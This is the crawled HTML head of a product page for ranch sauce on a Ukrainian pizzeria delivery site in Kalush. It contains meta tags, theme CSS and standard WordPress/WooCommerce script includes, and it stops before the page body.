

--- FILE ---
content_type: text/html
request_url: https://palermo.if.ua/sousy/runch-sauce/
body_size: 25765
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="facebook-domain-verification" content="8a50mdp9sk5mayuqkvlymxhd12gh3k"/>
<link rel="pingback" href="">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<title>Соус “Ранч” доставка | Палермо Калуш</title><link rel="preload" as="image" href="https://www.facebook.com/tr?id=2019532788380024&amp;ev=PageView&amp;noscript=1" />
<meta name="description" content="Соус “Ранч” з піцою, обідами і гриль меню ➦ замовити в Калуші. ✔ безплатна доставка ✔ акції ☎ (095) 222 04 06"/>
<link rel="canonical" href="https://palermo.if.ua/sousy/runch-sauce/"/>
<meta property="og:locale" content="uk_UA"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Соус “Ранч”"/>
<meta property="og:description" content="Соус “Ранч” з піцою, обідами і гриль меню ➦ замовити в Калуші. ✔ безплатна доставка ✔ акції ☎ (095) 222 04 06"/>
<meta property="og:url" content="https://palermo.if.ua/sousy/runch-sauce/"/>
<meta property="og:site_name" content="Палермо Калуш"/>
<meta property="article:publisher" content="https://www.facebook.com/PalermoKalush"/>
<meta property="article:modified_time" content="2023-10-18T08:33:51+00:00"/>
<meta property="og:image" content="https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round.png"/>
<meta property="og:image:width" content="500"/>
<meta property="og:image:height" content="500"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Ціна"/>
<meta name="twitter:data1" content="20.00"/>
<meta name="twitter:label2" content="Доступність"/>
<meta name="twitter:data2" content="На складі"/>
<meta property="product:price:amount" content="20.00"/>
<meta property="product:price:currency" content="UAH"/>
<meta property="og:availability" content="instock"/>
<meta property="product:availability" content="instock"/>
<meta property="product:condition" content="new"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='ctcocb-front-styling-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/0d0cf4fc60a5710d-ctcocb-front.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://palermo.if.ua/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://palermo.if.ua/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/e98f5279cacaef82-woocommerce-layout.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/59d266c0ea580aae-woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/0a5cfa15a1c3bce6-woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel='stylesheet' id='slick-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/cc95153a56a55407-slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/a63661c87c52ee02-custom-theme.css' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/75567787dc97790c-magnific-popup.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-feather-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/8e22e6242ede8c6f-feather.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-icons-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/99ba23a064b177f5-icons.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-frontend-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/fe353e6507001a26-frontend.css' type='text/css' media='all'/>
<link rel='stylesheet' id='brands-styles-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/48d56016b20f151b-brands.css' type='text/css' media='all'/>
<link rel='stylesheet' id='parent-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ce910303e5f4884e-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='child-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f9320c38ae146494-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='vincent-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%2C300&#038;ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://palermo.if.ua/wp-content/themes/vincent/css/bootstrap.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://palermo.if.ua/wp-content/themes/vincent/css/font-awesome.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='vincent-theme-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/14094b0b155ad4cc-theme.css' type='text/css' media='all'/>
<style id='vincent-theme-inline-css' type='text/css'>body, .vincent_blockquote:after, .vincent_comment_text:after, .vincent_transparent_header .vincent_menu_mobile, .vincent_transparent_header .vincent_menu_mobile .vincent_menu li .sub-menu{background-color:#121618;} a,
.vincent_dropcaps, .vincent_footer_menu a:hover, .vincent_tiny a, .vincent_tiny ol li:before, .vincent_tiny ul li:before, .vincent_sidebar .widget a:hover, .vincent_sidebar .widget.widget_calendar a, .vincent_sidebar ul li.vincent_link_hover:before, .vincent_about_author h6 a:hover, .vincent_post_nav_button a:hover, .vincent_post_nav_button a:hover:before, .vincent_post_nav_button a:hover:after, .vincent_comment_reply a:hover, .vincent_content a.comment-edit-link:hover, .logged-in-as a:hover, .form-submit input:hover, .vincent_featured_posts .vincent_post_title:hover, .vincent_meta a:hover, .vincent_post_tags a:hover, .vincent_comments_title span, .vincent_link a:hover, .grid_post .vincent_title h4 a:hover, .grid_post .vincent_meta a:hover, body .nav-links a:hover, .vincent_element_blog .entry-title a:hover, .vincent_element_blog .vincent_meta a:hover, .vincent_element_blog .read_more_cont .vincent_button:hover, body .vc_grid-container-wrapper .vc_gitem-zone:after, .form-submit input[type="submit"]:hover,
input[type="submit"]:hover,
.vincent_shopping_cart .vincent_total_items a:hover, body .vc_custom_heading a:hover, .vincent_404_home_btn:hover, .vincent_footer_socials_cont a:hover{color:#ffc851;} body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading:hover a,
body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_active .vc_tta-panel-heading a, .vincent_stripes .stripes_title a:hover{color:#ffc851 !important;} .form-submit input:hover,
body .nav-links a:hover, .vincent_element_blog .read_more_cont .vincent_button:hover, input[type="submit"]:hover,
body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading:hover, body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_active .vc_tta-panel-heading, .vincent_404_home_btn, .widget_tag_cloud a:hover{border-color:#ffc851;} .vincent_team_image .vincent_team_overlay,
.vincent_shopping_cart .vincent_cart_item_counter, body .vc_grid-container-wrapper .vc_gitem-zone:before, .vincent_subscribe_form input[type="submit"]:hover,
.vincent_404_home_btn, .vincent_back_to_top, .null-instagram-feed .instagram-pics li a:after{background:#ffc851;} .vincent_corners:after,
.vincent_corners_bottom:after, .vincent_corners_both:before, .vincent_corners_both:after{background-image:linear-gradient(rgba(18,22,24,1), rgba(18,22,24,1)), linear-gradient(-45deg, transparent 75%, rgba(18,22,24,1) 75%), linear-gradient(45deg, transparent 75%, rgba(18,22,24,1) 75%);} .vincent_title_block:before{background-color:rgba(255,200,81, 0.9);} .vincent_title_block h1,
.vincent_shopping_cart .vincent_cart_item_counter, .vincent_404_home_btn{color:#121618;} h1, h2, h3, h4, h5, h6{color:#dce4e8;font-family:"PT Sans Narrow";} .vincent_sidebar .widget_search input{font-family:"PT Sans Narrow";} .vincent_ftext, .vincent_footer_menu, .vincent_blockquote_author, .vincent_dropcap{font-family:"PT Sans Narrow";} body{font-family:"Open Sans";font-size:16px;line-height:28px;font-weight:300;color:#dce4e8;} .vincent_blockquote_author span{font-family:"Open Sans";} .vincent_tiny a:hover,
.vincent_sidebar .widget .widgettitle, .vincent_sidebar .widget a, .vincent_sidebar .widget.widget_calendar a:hover, .vincent_shopping_cart .vincent_total_items a{color:#dce4e8;} header .vincent_logo_cont{padding-top:0px;padding-bottom:0px;} header .vincent_image_logo{width:300px;height:199px;background:url("https://palermo.if.ua/wp-content/uploads/2019/10/palermo-logo-.png") 0 0 no-repeat transparent;} footer .vincent_image_logo{width:300px;height:262px;background:url("https://palermo.if.ua/wp-content/uploads/2019/03/palermo-logo-new-e1551457837557.png") 0 0 no-repeat transparent;} footer .vincent_image_logo.vincent_retina{width:150px;height:131px;background-size:150px 131px;} header{color:#ffffff;font-family:"PT Sans Narrow";} header .vincent_menu li a{color:#ffffff;text-transform:uppercase;font-style:normal;font-weight:400;font-size:14px;line-height:14px;} .vincent_title_block{background-image:url("https://palermo.if.ua/wp-content/themes/vincent/img/null.png");} header .vincent_menu li:hover > a{color:#ffc851;} .vincent_transparent_header header .vincent_menu li a{color:#ffffff;} .vincent_transparent_header header .vincent_menu li:hover > a{color:#ffc851;} .vincent_transparent_header header .vincent_menu > li > a:after{background-color:#ffffff;} header .vincent_menu li .sub-menu{background:#1d2326;} header .vincent_menu > li > .sub-menu:before{border-bottom-color:#1d2326;} header .vincent_menu li .sub-menu .sub-menu{background:#262c2f;} .vincent_transparent_header header .vincent_menu li .sub-menu{background:#1d2326;} .vincent_transparent_header header .vincent_menu li .sub-menu .sub-menu{background:#262c2f;} header .vincent_menu li .sub-menu li a{font-family:"Open Sans";font-size:14px;line-height:15px;} header .vincent_menu .sub-menu li.menu-item-has-children:after{color:#ffffff;} header .vincent_menu li .sub-menu a:after{background:#2c3235;} header .vincent_menu li .sub-menu .sub-menu a:after{background:#34393c;} .vincent_menu li.current-menu-item > a,
header .vincent_menu li:hover li:hover > a, header .sub-menu li.current-menu-item > a, header .sub-menu li.current-menu-ancestor > a, header .vincent_menu .sub-menu li.menu-item-has-children.current-menu-ancestor:after, header .vincent_menu .sub-menu li.menu-item-has-children:hover:after{color:#ffc851;} .error404 h1, .error404 h2, .error404 h3, .error404 h4, .error404 h5, .error404 h6, .error404 p{color:#ffffff;} footer .vincent_logo_cont{padding-top:65px;padding-bottom:55px;} footer, .vincent_footer_menu a{color:#ffffff;} h1{font-size:40px;line-height:40px;} h2{font-size:32px;line-height:32px;} h3{font-size:28px;line-height:28px;} h4{font-size:24px;line-height:24px;} h5{font-size:18px;line-height:18px;} h6{font-size:16px;line-height:16px;} .vincent_prev_post_button:before,
.vincent_next_post_button:after, body .nav-links span, body .nav-links a, .vincent_element_blog .read_more_cont .vincent_button{border-color:#dce4e8;} body .nav-links a,
.form-submit input[type="submit"],
.vincent_reserve_submit:hover:after, .vincent_reserve_submit:hover input[type="submit"],
input[type="submit"],
body .vc_custom_heading a{color:#dce4e8;} input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="time"],
input[type="datetime"],
input[type="url"],
textarea, input[type="submit"],
.vincent_meta, .vincent_post_tags, .vincent_sharing, .vincent_post_nav_button a, .vincent_comment_reply a, .vincent_content a.comment-edit-link, .comment-form input, .comment-form textarea, body .nav-links span, body .nav-links a, .vincent_element_blog .read_more_cont .vincent_button, .vincent_testimonial_author, .vincent_team_description p, .vincent_vc_custom_button, .simple_post_item .vincent_post_date, .vincent_simple_post_read_more_button, .vincent_element_countdown, .vincent_404_home_btn, .widget_tag_cloud a, .widget_vincentfeaturedposts a{font-family:"PT Sans Narrow";} footer,
.vincent_tiny hr, body .nav-links{border-top-color:#1d2326;} .vincent_about_author,
.vincent_element_blog .stand_post{border-color:#1d2326;} .vincent_comment_text,
.vincent_comment_text:before, .comment-form input, .comment-form textarea, .vincent_sidebar .widget_search input, .vincent_blockquote, .vincent_blockquote:before, .vincent_link, .grid_post .vincent_link_cont, .grid_post .vincent_aside_cont, body .nav-links span.current, body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading, .widget_tag_cloud a, .vincent_sidebar .widget select, .vincent_sticky_post, .stand_post.vincent_sticky_post:after{border-color:#252c30;} .vincent_sidebar .widget.widget_product_search input[type="search"]{border-color:#252c30 !important;} body .nav-links span.current{color:#252c30;} .vincent_sharing a:hover,
.form-submit input, .vincent_reserve_submit:hover input[type="submit"],
input[type="submit"]{background:#1d2326;} input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="time"],
input[type="datetime"],
input[type="url"],
input[type="confirm_email"],
input[type="number"],
textarea, input[type="submit"],
.form-submit input, .vincent_reserve_submit:hover input[type="submit"],
.vincent_reserve_form ~ div.wpcf7-mail-sent-ok,
.vincent_reserve_form ~ div.wpcf7-validation-errors{border-color:#1d2326;} .vincent_reserve_form input[type="text"],
.vincent_reserve_submit input[type="submit"],
.vincent_reserve_form textarea, .vincent_reserve_submit:after, .vincent_reserve_form span.wpcf7-not-valid-tip, .vincent_reserve_form ~ div.wpcf7-mail-sent-ok,
.vincent_reserve_form ~ div.wpcf7-validation-errors{color:#1d2326;} .vincent_reserve_form input[type="text"]::-webkit-input-placeholder,
.vincent_reserve_form textarea::-webkit-input-placeholder{color:#1d2326;} .vincent_infobox_content.with_title_tag_h1{margin-top:-20px;} .vincent_infobox_content.with_title_tag_h2{margin-top:-16px;} .vincent_infobox_content.with_title_tag_h3{margin-top:-14px;} .vincent_infobox_content.with_title_tag_h4{margin-top:-12px;} .vincent_infobox_content.with_title_tag_h5{margin-top:-9px;} .vincent_infobox_content.with_title_tag_h6{margin-top:-8px;} .vincent_infobox_content.with_title_tag_p{margin-top:-14px;} .owl-theme .owl-controls .owl-page span{background-color:#dce4e8;} .vincent_subscribe_form input[type="submit"]:hover{color:#121618;} .stand_post.vincent_sticky_post:after{background:#121618;} .vincent_404_content_wrapper{background-color:#1d2326;background-image:url(https://palermo.if.ua/wp-content/themes/vincent/img/null.png);} .vc_column-inner .woocommerce ul.products li.product a:hover h2,
.vc_column-inner .woocommerce-page ul.products li.product a:hover h2, .vincent_shopping_cart a:hover .vincent_total_items, .vincent_prod_cat_listing li.active, .vincent_prod_cat_listing li:hover, .vincent_prod_output_container h5 a:hover, .vincent_prod_output_container.view_type_2 .vincent_prod_list_price, .vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price, .vincent_prod_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount, .vincent_best_offer_output_container h5 a:hover, .vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount, .woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, .woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:hover, .woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce .widget_shopping_cart .buttons a.checkout:hover, .woocommerce.widget_shopping_cart .buttons a.checkout:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product p.price, .woocommerce div.product span.price, .single-product .product_meta span.posted_in a:hover, .single-product .product_meta span.tagged_as a:hover, .single-product .product_meta span.sku_wrapper:before, .single-product .product_meta span.posted_in:before, .single-product .product_meta span.tagged_as:before, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #reviews #comments .star-rating:before,
.woocommerce #reviews #comments .star-rating span:before,
.woocommerce .woocommerce-product-rating .star-rating:before, .woocommerce .woocommerce-product-rating .star-rating span:before, .woocommerce .woocommerce-product-rating a:hover, .woocommerce-cart .shop_table .product-name a:hover, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a{color:#ffc851;} .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover, .single-product button.single_add_to_cart_button:hover, .woocommerce-cart .shop_table a.remove:hover, .woocommerce div.product form.cart .variations td.value .reset_variations:hover{color:#ffc851 !important;} .vincent_prod_output_container .vincent_prod_list_overlay,
.vincent_best_offer_output_container .vincent_prod_list_overlay, .woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-cart table.cart td.actions .button:hover, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after,
.select2-container--default .select2-results__option[aria-selected="true"],
.select2-container--default .select2-results__option--highlighted[aria-selected],
.woocommerce div.product form.cart .variations td.value .reset_variations{background:#ffc851;} .single-product button.single_add_to_cart_button,
.woocommerce-product-gallery__trigger{background:#ffc851 !important;} .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:hover,
.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce .widget_shopping_cart .buttons a:hover, .woocommerce.widget_shopping_cart .buttons a:hover
.woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .widget_product_tag_cloud a:hover{border-color:#ffc851;} .single-product button.single_add_to_cart_button,
.woocommerce div.product form.cart .variations td.value .reset_variations{border-color:#ffc851 !important;} .vc_column-inner .woocommerce ul.products li.product .vincent_prod_excerpt,
.vc_column-inner .woocommerce-page ul.products li.product .vincent_prod_excerpt, .vc_column-inner .woocommerce ul.products li.product .price, .vc_column-inner .woocommerce-page ul.products li.product .price, .vincent_shopping_cart .vincent_total_items, .vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .vincent_ingredients_field, .woocommerce ul.products li.product a, .woocommerce-page .vincent_woocommerce_content ul.products li.product a, .woocommerce .vincent_woocommerce_content ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul li a, .single-product .product_meta span.posted_in a, .single-product .product_meta span.tagged_as a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-product-rating a, .woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .shop_table .product-name a, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover, .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce form .form-row .required, .select2-container .select2-choice, .woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover,
.woocommerce-MyAccount-navigation a, .select2-container--default .select2-selection--single .select2-selection__rendered{color:#dce4e8;} .woocommerce nav.woocommerce-pagination ul li a,
.widget_product_tag_cloud a{border-color:#dce4e8;} .woocommerce-cart .shop_table a.remove{color:#dce4e8 !important;} .vc_column-inner .woocommerce ul.products li.product .price,
.vc_column-inner .woocommerce-page ul.products li.product .price, .vincent_prod_cat_listing li, .vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount, .vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount, .woocommerce .woocommerce-ordering select, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce ul.products li.product .price, .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button, .woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart, .woocommerce nav.woocommerce-pagination ul li, .woocommerce .widget_shopping_cart .cart_list li a, .woocommerce.widget_shopping_cart .cart_list li a, .woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a, .vincent_sidebar .widget.widget_product_search input[type="search"],
.woocommerce .widget_price_filter .price_slider_amount .button, .widget_product_tag_cloud a, .woocommerce.widget_products .product_list_widget li a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .quantity .qty, .single-product button.single_add_to_cart_button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-cart .shop_table .product-name a, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #reviews #reply-title{font-family:"PT Sans Narrow";} .vincent_shopping_cart .vincent_total_price,
.vincent_prod_output_container h5 a, .vincent_best_offer_output_container h5 a, body.vincent_shop_links_removed .vc_column-inner .woocommerce ul.products li.product a:hover h2, body.vincent_shop_links_removed .vc_column-inner .woocommerce-page ul.products li.product a:hover h2, body.vincent_shop_links_removed .vincent_prod_output_container h5 a, body.vincent_shop_links_removed .vincent_best_offer_output_container h5 a, body.vincent_shop_links_removed.woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, body.vincent_shop_links_removed.woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2{color:#dce4e8;} .woocommerce nav.woocommerce-pagination ul li span.current{color:#252c30;} .woocommerce .vincent_woocommerce_content .woocommerce-ordering select,
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a, .vincent_sidebar .widget.widget_product_search input[type="search"],
.widget_product_tag_cloud a, .woocommerce .quantity .qty, .woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #reviews #comments ol.commentlist li .comment-text .description,
.woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice, .woocommerce-checkout table.shop_table, .woocommerce-checkout table.shop_table th, .woocommerce-checkout table.shop_table td, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, fieldset, .select2-container--default .select2-selection--single .select2-selection__rendered, .select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field{border-color:#252c30;} .woocommerce .vincent_woocommerce_content .products ul:after,
.woocommerce .vincent_woocommerce_content ul.products:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-cart .shop_table thead th, #add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment,
.woocommerce-error, .woocommerce-info, .woocommerce-message{background:#252c30;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #reviews #comments ol.commentlist,
.woocommerce-cart .shop_table tbody .cart_item{border-bottom-color:#252c30;} .woocommerce #reviews #comments ol.commentlist li .comment-text .description:before{border-top-color:#252c30;} .woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,
.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{background:#1d2326;} .woocommerce .widget_shopping_cart .buttons a.checkout,
.woocommerce.widget_shopping_cart .buttons a.checkout{color:#121618;} .single-product button.single_add_to_cart_button,
.woocommerce div.product form.cart .variations td.value .reset_variations{color:#121618 !important;} .woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{border-top-color:#121618;} .woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-cart table.cart td.actions .button:hover, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.select2-container--default .select2-results__option[aria-selected="true"],
.select2-container--default .select2-results__option--highlighted[aria-selected]{color:#121618;} .select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field{background:#121618;} .woocommerce #review_form #respond .form-submit input,
.woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover, .woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover{background:#1d2326;}</style>
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/d4be74db7d45581c-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woofc-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f99da260393635f1-woofc-public-style.css' type='text/css' media='all'/>
<style id='woofc-style-inline-css' type='text/css'>:root{--woofc-notice-success-bg-color:#00c853;--woofc-notice-success-text-color:#000000;--woofc-notice-error-bg-color:#d50000;--woofc-notice-error-text-color:#ffffff;}.woofc .woofc-primary-bg-color{background-color:#121618 !important;}.woofc-primary-text-color{color:#ffffff !important;}.woofc .woofc-cart-trigger__counter{background-color:#ff1744;color:#ffffff;}.woofc{right:12px;bottom:12px;} .woofc-cart{right:12px;bottom:12px;} .woofc-cart-trigger__counter{left:-15px;}#woofc-coupon-form input[type="submit"]{background-color:#121618 !important;color:#ffffff;border:1px solid #121618 !important;}</style>
<link rel='stylesheet' id='pm-woocommerce-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6869c8b7ac2a1d09-pm-woocommerce.css' type='text/css' media='all'/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">На жаль, цей товар недоступний. Будь ласка, виберіть інше поєднання.</p>
</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
